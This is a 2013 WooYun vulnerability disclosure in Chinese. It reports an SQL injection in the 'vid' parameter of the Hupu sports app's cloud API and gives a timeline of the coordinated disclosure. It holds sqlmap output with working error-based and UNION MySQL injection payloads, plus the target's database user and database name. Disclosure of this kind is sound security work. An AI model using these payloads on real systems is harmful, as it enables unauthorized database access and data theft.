漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-043621
漏洞标题:APP终结者3#虎扑体育App云端Sql注入多库
相关厂商:虎扑体育网
漏洞作者: zzR
提交时间:2013-11-21 17:32
修复时间:2014-01-05 17:33
公开时间:2014-01-05 17:33
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-21: 细节已通知厂商并且等待厂商处理中
2013-11-21: 厂商已经确认,细节仅向厂商公开
2013-12-01: 细节向核心白帽子及相关领域专家公开
2013-12-11: 细节向普通白帽子公开
2013-12-21: 细节向实习白帽子公开
2014-01-05: 细节向公众公开
简要描述:
APP云端安全不闹,来乌云把爱带回家~
测试很麻烦的亲~不多说,都是泪-0-
详细说明:
App名称:虎扑看球
请求:
参数vid存在sql注入

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: vid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: client=53c0f8caca13ebe26b0f7d6d96efb818f9ab01a9&num=20&vid=0 AND (SELECT 1083 FROM(SELE
CT COUNT(*),CONCAT(0x3a7873703a,(SELECT (CASE WHEN (1083=1083) THEN 1 ELSE 0 END)),0x3a6666663a,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: client=53c0f8caca13ebe26b0f7d6d96efb818f9ab01a9&num=20&vid=0 LIMIT 0,1 UNION ALL SELECT
NULL,CONCAT(0x3a7873703a,0x51526346476c56476766,0x3a6666663a),NULL,NULL,NULL,NULL#
---

[17:14:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:14:00] [INFO] fetching current user
current user: '[email protected].%'
[17:14:01] [INFO] fetching current database
current database: 'hupu_games'
漏洞证明:
修复方案:
来乌云把爱带回家~
版权声明:转载请注明来源 zzR@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2013-11-21 17:44
厂商回复:
我们会尽快安排处理,感谢您对虎扑体育网的支持!
最新状态:
暂无